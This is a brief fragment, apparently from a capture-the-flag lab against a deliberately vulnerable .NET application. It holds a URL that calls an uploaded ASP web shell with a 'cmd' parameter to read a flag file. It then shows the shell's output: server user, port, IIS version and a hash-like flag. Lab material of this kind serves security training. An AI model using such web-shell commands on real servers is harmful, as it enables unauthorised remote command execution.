 10.0.27.191/webdav/webshell.asp?cmd=type+C%3A\flag.txt
Run
\\DOTNETGOAT\bob10.0.27.191
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.0.27.1910cc175b9c0f1b6a831c399e269772661